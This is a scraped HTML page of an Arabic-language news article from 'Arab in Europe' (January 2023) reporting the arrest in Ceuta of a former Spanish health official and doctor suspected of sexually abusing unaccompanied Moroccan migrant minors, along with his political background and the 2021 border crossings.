					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12 tie-current-menu"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content is-trending tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a><em class="delimiter">/</em><span class="current">اعتقال مسؤول إسباني بتهمة الاعتداء الجنسي على أطفال مغاربة</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062c\u062a\u0645\u0639 \u0648\u0637\u0641\u0648\u0644\u0629","@id":"https:\/\/arab-europe.net\/category\/%d9%85%d8%ac%d8%aa%d9%85%d8%b9\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-9" href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></span><div class="post-is-trending"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span> أخر الأخبار</div>
		<h1 class="post-title entry-title">
			اعتقال مسؤول إسباني بتهمة الاعتداء الجنسي على أطفال مغاربة		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">18 يناير، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="940" height="411" src="https://arab-europe.net/wp-content/uploads/2023/01/44.webp" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://arab-europe.net/wp-content/uploads/2023/01/44.webp 940w, https://arab-europe.net/wp-content/uploads/2023/01/44-300x131.webp 300w, https://arab-europe.net/wp-content/uploads/2023/01/44-768x336.webp 768w" sizes="(max-width: 940px) 100vw, 940px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> المتهم "خافيير غيريرو"
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color"> أخبار العرب في أوروبا &#8211; إسبانيا</mark></strong></p>



<p><strong>اعتقلت السلطات الإسبانية  قبل أيام مسؤول الصحة السابق &#8220;خافيير غيريرو&#8221;، في مدينة سبتة، وذلك بشبهة ارتكاب اعتداءات جنسية في حق أطفال مغاربة قاصرين هاجروا دون أوليائهم إلى المدينة الخاضعة للإدراة الإسبانية، حيث كانوا يقيمون بمركز استقبال</strong>.</p>



<p>ووفقا لتقارير صحافية إسبانية، فإن محكمة في سبتة أمرت في حكم صدر في ساعة متأخرة يوم الجمعة الماضي بوضع خافيير غيريرو، وهو طبيب، رهن الاعتقال بانتظار المحاكمة.</p>



<p>وقالت أعلى محكمة في مقاطعة الأندلس التي تتمتع بالاختصاص القضائي إن “المحكمة وافقت على وضع الطبيب خافيير رهن الاعتقال بانتظار المحاكمة، دون إمكانية الإفراج المشروط عنه، على خلفية الارتكاب المفترض لجريمة تتعلق بالاعتداء الجنسي على قاصرين”.</p>



<p>وأضافت أن“المشتبه به أدلى بإفادة في المحكمة لكنه رد فقط على أسئلة وجهها فريق الدفاع عنه”، مبينة أن “المحكمة ستواصل التحقيق”. من دون كشف مزيد من التفاصيل.</p>



<p> في السياق، ذكرت مصادر مطلعة على ملف التحقيق، أن الطبيب اعتدى جنسيا على أطفال من المغرب دخلوا إلى جيب سبته على نحو غير شرعي في مايو/أيار 2021. حينها لم تستطع السلطات احتواءهم جميعا لا سيما القاصرين والأطفال، فطلبت مساعدة السكان لإيوائهم.</p>



<p>وتابعت المصادر بأن الطبيب بادر إلى فتح أبوابه للقاصرين المهاجرين. وبينما أعيد معظم المهاجرين إلى المغرب في الأيام التي تلت دخولهم، بقي 820 طفلا وقاصرا في الجيب الإسباني الواقع في شمال أفريقيا.</p>



<p>وأكدت أنه عقب شكاوى من أطفال مغاربة، وبعد تحقيق استمر نحو عام فتشت السلطات منزله ومكتبه يوم الجمعة 13 يناير/كانون الثاني الجاري، بينما كانت اعتقلته قبل ذلك بيومين على مرأى من زوجته وأطفاله.</p>



<p class="has-text-align-left has-medium-font-size"><strong><a href="https://arab-europe.net/2023/01/04/%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d8%ad%d8%a7%d8%af-%d9%81%d9%8a-%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d8%b9%d9%8a%d9%8a/"> اقرأ أيضا: تراجع حاد في عدد المهاجرين غير الشرعيين الوافدين إلى إسبانيا</a></strong></p>



<p>والمسؤول الإسباني المتهم دخل ساحة السياسة المحلية مع “الحزب الشعبي” اليميني في 2015، وعين مسؤولا عن الصحة في سبتة في 2019، ثم استقال من المنصب في كانون الثاني/يناير 2021 بعد أن أقر بخرقه بروتوكولات التلقيح ضد “كورونا”.</p>



<p>كما استقال المسؤول السابق العام الماضي من “الحزب الشعبي” لينشئ حزبه الخاص “سبتة أفانزا”.</p>



<p>جدير بالذكر أنه كان قد عبر أكثر من 10 آلاف شخص الحدود من المغرب إلى سبتة في مايو/أيار عام 2021، من بينهم مئات المهاجرين القاصرين غير المصحوبين.</p>



<p>وجاء هذا التدفق في سياق خلاف دبلوماسي بين إسبانيا والمغرب، الذي سّوي مذاك. لكن الكثير من المنظمات الحقوقية اتهمت الرباط حينها باستخدام ورقة المهاجرين كـ&#8221;وسيلة للضغط&#8221; على مدريد لأسباب سياسية، وأن تبعات هذه المسار كان مؤلما على المهاجرين لاسيما القاصرين منهم.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arab-europe.net/tag/%d8%a3%d8%b7%d9%81%d8%a7%d9%84/" rel="tag">أطفال</a> <a href="https://arab-europe.net/tag/%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a/" rel="tag">إسباني</a> <a href="https://arab-europe.net/tag/%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7/" rel="tag">إسبانيا</a> <a href="https://arab-europe.net/tag/%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1/" rel="tag">اعتداء</a> <a href="https://arab-europe.net/tag/%d8%ac%d9%86%d8%b3%d9%8a/" rel="tag">جنسي</a> <a href="https://arab-europe.net/tag/%d8%b3%d8%a8%d8%aa%d9%87/" rel="tag">سبته</a> <a href="https://arab-europe.net/tag/%d9%85%d8%b3%d8%a4%d9%88%d9%84/" rel="tag">مسؤول</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">18 يناير، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-01-18T16:15:07+01:00","datePublished":"2023-01-18T16:15:07+01:00","dateModified":"2025-04-28T17:33:45+01:00","headline":"\u0627\u0639\u062a\u0642\u0627\u0644 \u0645\u0633\u0624\u0648\u0644 \u0625\u0633\u0628\u0627\u0646\u064a \u0628\u062a\u0647\u0645\u0629 \u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0621 \u0627\u0644\u062c\u0646\u0633\u064a \u0639\u0644\u0649 \u0623\u0637\u0641\u0627\u0644 \u0645\u063a\u0627\u0631\u0628\u0629","name":"\u0627\u0639\u062a\u0642\u0627\u0644 \u0645\u0633\u0624\u0648\u0644 \u0625\u0633\u0628\u0627\u0646\u064a \u0628\u062a\u0647\u0645\u0629 \u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0621 \u0627\u0644\u062c\u0646\u0633\u064a \u0639\u0644\u0649 \u0623\u0637\u0641\u0627\u0644 \u0645\u063a\u0627\u0631\u0628\u0629","keywords":"\u0623\u0637\u0641\u0627\u0644,\u0625\u0633\u0628\u0627\u0646\u064a,\u0625\u0633\u0628\u0627\u0646\u064a\u0627,\u0627\u0639\u062a\u062f\u0627\u0621,\u062c\u0646\u0633\u064a,\u0633\u0628\u062a\u0647,\u0645\u0633\u0624\u0648\u0644","url":"https:\/\/arab-europe.net\/2023\/01\/18\/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d8%aa%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84\/","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0625\u0633\u0628\u0627\u0646\u064a\u0627 \u0627\u0639\u062a\u0642\u0644\u062a \u0627\u0644\u0633\u0644\u0637\u0627\u062a \u0627\u0644\u0625\u0633\u0628\u0627\u0646\u064a\u0629 \u0642\u0628\u0644 \u0623\u064a\u0627\u0645 \u0645\u0633\u0624\u0648\u0644 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0633\u0627\u0628\u0642 \"\u062e\u0627\u0641\u064a\u064a\u0631 \u063a\u064a\u0631\u064a\u0631\u0648\"\u060c \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0633\u0628\u062a\u0629\u060c \u0648\u0630\u0644\u0643 \u0628\u0634\u0628\u0647\u0629 \u0627\u0631\u062a\u0643\u0627\u0628 \u0627\u0639\u062a\u062f\u0627\u0621\u0627\u062a \u062c\u0646\u0633\u064a\u0629 \u0641\u064a \u062d\u0642 \u0623\u0637\u0641\u0627\u0644 \u0645\u063a\u0627\u0631\u0628\u0629 \u0642\u0627\u0635\u0631\u064a\u0646 \u0647\u0627\u062c\u0631\u0648\u0627 \u062f\u0648\u0646 \u0623\u0648\u0644\u064a\u0627\u0626\u0647\u0645 \u0625\u0644\u0649","copyrightYear":"2023","articleSection":"\u0645\u062c\u062a\u0645\u0639 \u0648\u0637\u0641\u0648\u0644\u0629","articleBody":"\n \u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0625\u0633\u0628\u0627\u0646\u064a\u0627\n\n\n\n\u0627\u0639\u062a\u0642\u0644\u062a \u0627\u0644\u0633\u0644\u0637\u0627\u062a \u0627\u0644\u0625\u0633\u0628\u0627\u0646\u064a\u0629  \u0642\u0628\u0644 \u0623\u064a\u0627\u0645 \u0645\u0633\u0624\u0648\u0644 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0633\u0627\u0628\u0642 \"\u062e\u0627\u0641\u064a\u064a\u0631 \u063a\u064a\u0631\u064a\u0631\u0648\"\u060c \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0633\u0628\u062a\u0629\u060c \u0648\u0630\u0644\u0643 \u0628\u0634\u0628\u0647\u0629 \u0627\u0631\u062a\u0643\u0627\u0628 \u0627\u0639\u062a\u062f\u0627\u0621\u0627\u062a \u062c\u0646\u0633\u064a\u0629 \u0641\u064a \u062d\u0642 \u0623\u0637\u0641\u0627\u0644 \u0645\u063a\u0627\u0631\u0628\u0629 \u0642\u0627\u0635\u0631\u064a\u0646 \u0647\u0627\u062c\u0631\u0648\u0627 \u062f\u0648\u0646 \u0623\u0648\u0644\u064a\u0627\u0626\u0647\u0645 \u0625\u0644\u0649 \u0627\u0644\u0645\u062f\u064a\u0646\u0629 \u0627\u0644\u062e\u0627\u0636\u0639\u0629 \u0644\u0644\u0625\u062f\u0631\u0627\u0629 \u0627\u0644\u0625\u0633\u0628\u0627\u0646\u064a\u0629\u060c \u062d\u064a\u062b \u0643\u0627\u0646\u0648\u0627 \u064a\u0642\u064a\u0645\u0648\u0646 \u0628\u0645\u0631\u0643\u0632 \u0627\u0633\u062a\u0642\u0628\u0627\u0644.\n\n\n\n\u0648\u0648\u0641\u0642\u0627 \u0644\u062a\u0642\u0627\u0631\u064a\u0631 \u0635\u062d\u0627\u0641\u064a\u0629 \u0625\u0633\u0628\u0627\u0646\u064a\u0629\u060c \u0641\u0625\u0646 \u0645\u062d\u0643\u0645\u0629 \u0641\u064a \u0633\u0628\u062a\u0629 \u0623\u0645\u0631\u062a \u0641\u064a \u062d\u0643\u0645 \u0635\u062f\u0631 \u0641\u064a \u0633\u0627\u0639\u0629 \u0645\u062a\u0623\u062e\u0631\u0629 \u064a\u0648\u0645 \u0627\u0644\u062c\u0645\u0639\u0629 \u0627\u0644\u0645\u0627\u0636\u064a \u0628\u0648\u0636\u0639 \u062e\u0627\u0641\u064a\u064a\u0631 \u063a\u064a\u0631\u064a\u0631\u0648\u060c \u0648\u0647\u0648 \u0637\u0628\u064a\u0628\u060c \u0631\u0647\u0646 \u0627\u0644\u0627\u0639\u062a\u0642\u0627\u0644 \u0628\u0627\u0646\u062a\u0638\u0627\u0631 \u0627\u0644\u0645\u062d\u0627\u0643\u0645\u0629.\n\n\n\n\u0648\u0642\u0627\u0644\u062a \u0623\u0639\u0644\u0649 \u0645\u062d\u0643\u0645\u0629 \u0641\u064a \u0645\u0642\u0627\u0637\u0639\u0629 \u0627\u0644\u0623\u0646\u062f\u0644\u0633 \u0627\u0644\u062a\u064a \u062a\u062a\u0645\u062a\u0639 \u0628\u0627\u0644\u0627\u062e\u062a\u0635\u0627\u0635 \u0627\u0644\u0642\u0636\u0627\u0626\u064a \u0625\u0646 \u201c\u0627\u0644\u0645\u062d\u0643\u0645\u0629 \u0648\u0627\u0641\u0642\u062a \u0639\u0644\u0649 \u0648\u0636\u0639 \u0627\u0644\u0637\u0628\u064a\u0628 \u062e\u0627\u0641\u064a\u064a\u0631 \u0631\u0647\u0646 \u0627\u0644\u0627\u0639\u062a\u0642\u0627\u0644 \u0628\u0627\u0646\u062a\u0638\u0627\u0631 \u0627\u0644\u0645\u062d\u0627\u0643\u0645\u0629\u060c \u062f\u0648\u0646 \u0625\u0645\u0643\u0627\u0646\u064a\u0629 \u0627\u0644\u0625\u0641\u0631\u0627\u062c \u0627\u0644\u0645\u0634\u0631\u0648\u0637 \u0639\u0646\u0647\u060c \u0639\u0644\u0649 \u062e\u0644\u0641\u064a\u0629 \u0627\u0644\u0627\u0631\u062a\u0643\u0627\u0628 \u0627\u0644\u0645\u0641\u062a\u0631\u0636 \u0644\u062c\u0631\u064a\u0645\u0629 \u062a\u062a\u0639\u0644\u0642 \u0628\u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0621 \u0627\u0644\u062c\u0646\u0633\u064a \u0639\u0644\u0649 \u0642\u0627\u0635\u0631\u064a\u0646\u201d.\n\n\n\n\u0648\u0623\u0636\u0627\u0641\u062a \u0623\u0646\u201c\u0627\u0644\u0645\u0634\u062a\u0628\u0647 \u0628\u0647 \u0623\u062f\u0644\u0649 \u0628\u0625\u0641\u0627\u062f\u0629 \u0641\u064a \u0627\u0644\u0645\u062d\u0643\u0645\u0629 \u0644\u0643\u0646\u0647 \u0631\u062f \u0641\u0642\u0637 \u0639\u0644\u0649 \u0623\u0633\u0626\u0644\u0629 \u0648\u062c\u0647\u0647\u0627 \u0641\u0631\u064a\u0642 \u0627\u0644\u062f\u0641\u0627\u0639 \u0639\u0646\u0647\u201d\u060c \u0645\u0628\u064a\u0646\u0629 \u0623\u0646 \u201c\u0627\u0644\u0645\u062d\u0643\u0645\u0629 \u0633\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u062a\u062d\u0642\u064a\u0642\u201d. \u0645\u0646 \u062f\u0648\u0646 \u0643\u0634\u0641 \u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u062a\u0641\u0627\u0635\u064a\u0644.\n\n\n\n \u0641\u064a \u0627\u0644\u0633\u064a\u0627\u0642\u060c \u0630\u0643\u0631\u062a \u0645\u0635\u0627\u062f\u0631 \u0645\u0637\u0644\u0639\u0629 \u0639\u0644\u0649 \u0645\u0644\u0641 \u0627\u0644\u062a\u062d\u0642\u064a\u0642\u060c \u0623\u0646 \u0627\u0644\u0637\u0628\u064a\u0628 \u0627\u0639\u062a\u062f\u0649 \u062c\u0646\u0633\u064a\u0627 \u0639\u0644\u0649 \u0623\u0637\u0641\u0627\u0644 \u0645\u0646 \u0627\u0644\u0645\u063a\u0631\u0628 \u062f\u062e\u0644\u0648\u0627 \u0625\u0644\u0649 \u062c\u064a\u0628 \u0633\u0628\u062a\u0647 \u0639\u0644\u0649 \u0646\u062d\u0648 \u063a\u064a\u0631 \u0634\u0631\u0639\u064a \u0641\u064a \u0645\u0627\u064a\u0648\/\u0623\u064a\u0627\u0631 2021. \u062d\u064a\u0646\u0647\u0627 \u0644\u0645 \u062a\u0633\u062a\u0637\u0639 \u0627\u0644\u0633\u0644\u0637\u0627\u062a \u0627\u062d\u062a\u0648\u0627\u0621\u0647\u0645 \u062c\u0645\u064a\u0639\u0627 \u0644\u0627 \u0633\u064a\u0645\u0627 \u0627\u0644\u0642\u0627\u0635\u0631\u064a\u0646 \u0648\u0627\u0644\u0623\u0637\u0641\u0627\u0644\u060c \u0641\u0637\u0644\u0628\u062a \u0645\u0633\u0627\u0639\u062f\u0629 \u0627\u0644\u0633\u0643\u0627\u0646 \u0644\u0625\u064a\u0648\u0627\u0626\u0647\u0645.\n\n\n\n\u0648\u062a\u0627\u0628\u0639\u062a \u0627\u0644\u0645\u0635\u0627\u062f\u0631 \u0628\u0623\u0646 \u0627\u0644\u0637\u0628\u064a\u0628 \u0628\u0627\u062f\u0631 \u0625\u0644\u0649 \u0641\u062a\u062d \u0623\u0628\u0648\u0627\u0628\u0647 \u0644\u0644\u0642\u0627\u0635\u0631\u064a\u0646 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646. \u0648\u0628\u064a\u0646\u0645\u0627 \u0623\u0639\u064a\u062f \u0645\u0639\u0638\u0645 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0625\u0644\u0649 \u0627\u0644\u0645\u063a\u0631\u0628 \u0641\u064a \u0627\u0644\u0623\u064a\u0627\u0645 \u0627\u0644\u062a\u064a \u062a\u0644\u062a \u062f\u062e\u0648\u0644\u0647\u0645\u060c \u0628\u0642\u064a 820 \u0637\u0641\u0644\u0627 \u0648\u0642\u0627\u0635\u0631\u0627 \u0641\u064a \u0627\u0644\u062c\u064a\u0628 \u0627\u0644\u0625\u0633\u0628\u0627\u0646\u064a \u0627\u0644\u0648\u0627\u0642\u0639 \u0641\u064a \u0634\u0645\u0627\u0644 \u0623\u0641\u0631\u064a\u0642\u064a\u0627.\n\n\n\n\u0648\u0623\u0643\u062f\u062a \u0623\u0646\u0647 \u0639\u0642\u0628 \u0634\u0643\u0627\u0648\u0649 \u0645\u0646 \u0623\u0637\u0641\u0627\u0644 \u0645\u063a\u0627\u0631\u0628\u0629\u060c \u0648\u0628\u0639\u062f \u062a\u062d\u0642\u064a\u0642 \u0627\u0633\u062a\u0645\u0631 \u0646\u062d\u0648 \u0639\u0627\u0645 \u0641\u062a\u0634\u062a \u0627\u0644\u0633\u0644\u0637\u0627\u062a \u0645\u0646\u0632\u0644\u0647 \u0648\u0645\u0643\u062a\u0628\u0647 \u064a\u0648\u0645 \u0627\u0644\u062c\u0645\u0639\u0629 13 \u064a\u0646\u0627\u064a\u0631\/\u0643\u0627\u0646\u0648\u0646 \u0627\u0644\u062b\u0627\u0646\u064a \u0627\u0644\u062c\u0627\u0631\u064a\u060c \u0628\u064a\u0646\u0645\u0627 \u0643\u0627\u0646\u062a \u0627\u0639\u062a\u0642\u0644\u062a\u0647 \u0642\u0628\u0644 \u0630\u0644\u0643 \u0628\u064a\u0648\u0645\u064a\u0646 \u0639\u0644\u0649 \u0645\u0631\u0623\u0649 \u0645\u0646 \u0632\u0648\u062c\u062a\u0647 \u0648\u0623\u0637\u0641\u0627\u0644\u0647.\n\n\n\n \u0627\u0642\u0631\u0623 \u0623\u064a\u0636\u0627: \u062a\u0631\u0627\u062c\u0639 \u062d\u0627\u062f \u0641\u064a \u0639\u062f\u062f \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u063a\u064a\u0631 \u0627\u0644\u0634\u0631\u0639\u064a\u064a\u0646 \u0627\u0644\u0648\u0627\u0641\u062f\u064a\u0646 \u0625\u0644\u0649 \u0625\u0633\u0628\u0627\u0646\u064a\u0627\n\n\n\n\u0648\u0627\u0644\u0645\u0633\u0624\u0648\u0644 \u0627\u0644\u0625\u0633\u0628\u0627\u0646\u064a \u0627\u0644\u0645\u062a\u0647\u0645 \u062f\u062e\u0644 \u0633\u0627\u062d\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0645\u062d\u0644\u064a\u0629 \u0645\u0639 \u201c\u0627\u0644\u062d\u0632\u0628 \u0627\u0644\u0634\u0639\u0628\u064a\u201d \u0627\u0644\u064a\u0645\u064a\u0646\u064a \u0641\u064a 2015\u060c \u0648\u0639\u064a\u0646 \u0645\u0633\u0624\u0648\u0644\u0627 \u0639\u0646 \u0627\u0644\u0635\u062d\u0629 \u0641\u064a \u0633\u0628\u062a\u0629 \u0641\u064a 2019\u060c \u062b\u0645 \u0627\u0633\u062a\u0642\u0627\u0644 \u0645\u0646 \u0627\u0644\u0645\u0646\u0635\u0628 \u0641\u064a \u0643\u0627\u0646\u0648\u0646 \u0627\u0644\u062b\u0627\u0646\u064a\/\u064a\u0646\u0627\u064a\u0631 2021 \u0628\u0639\u062f \u0623\u0646 \u0623\u0642\u0631 \u0628\u062e\u0631\u0642\u0647 \u0628\u0631\u0648\u062a\u0648\u0643\u0648\u0644\u0627\u062a \u0627\u0644\u062a\u0644\u0642\u064a\u062d \u0636\u062f \u201c\u0643\u0648\u0631\u0648\u0646\u0627\u201d.\n\n\n\n\u0643\u0645\u0627 \u0627\u0633\u062a\u0642\u0627\u0644 \u0627\u0644\u0645\u0633\u0624\u0648\u0644 \u0627\u0644\u0633\u0627\u0628\u0642 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u0645\u0627\u0636\u064a \u0645\u0646 \u201c\u0627\u0644\u062d\u0632\u0628 \u0627\u0644\u0634\u0639\u0628\u064a\u201d \u0644\u064a\u0646\u0634\u0626 \u062d\u0632\u0628\u0647 \u0627\u0644\u062e\u0627\u0635 \u201c\u0633\u0628\u062a\u0629 \u0623\u0641\u0627\u0646\u0632\u0627\u201d.\n\n\n\n\u062c\u062f\u064a\u0631 \u0628\u0627\u0644\u0630\u0643\u0631 \u0623\u0646\u0647 \u0643\u0627\u0646 \u0642\u062f \u0639\u0628\u0631 \u0623\u0643\u062b\u0631 \u0645\u0646 10 \u0622\u0644\u0627\u0641 \u0634\u062e\u0635 \u0627\u0644\u062d\u062f\u0648\u062f\u00a0\u0645\u0646 \u0627\u0644\u0645\u063a\u0631\u0628\u00a0\u0625\u0644\u0649 \u0633\u0628\u062a\u0629\u00a0\u0641\u064a \u0645\u0627\u064a\u0648\/\u0623\u064a\u0627\u0631 \u0639\u0627\u0645 2021\u060c \u0645\u0646 \u0628\u064a\u0646\u0647\u0645 \u0645\u0626\u0627\u062a \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0627\u0644\u0642\u0627\u0635\u0631\u064a\u0646 \u063a\u064a\u0631 \u0627\u0644\u0645\u0635\u062d\u0648\u0628\u064a\u0646.\n\n\n\n\u0648\u062c\u0627\u0621 \u0647\u0630\u0627 \u0627\u0644\u062a\u062f\u0641\u0642 \u0641\u064a \u0633\u064a\u0627\u0642 \u062e\u0644\u0627\u0641 \u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a \u0628\u064a\u0646 \u0625\u0633\u0628\u0627\u0646\u064a\u0627 \u0648\u0627\u0644\u0645\u063a\u0631\u0628\u060c \u0627\u0644\u0630\u064a \u0633\u0651\u0648\u064a \u0645\u0630\u0627\u0643. \u0644\u0643\u0646 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0645\u0646\u0638\u0645\u0627\u062a \u0627\u0644\u062d\u0642\u0648\u0642\u064a\u0629 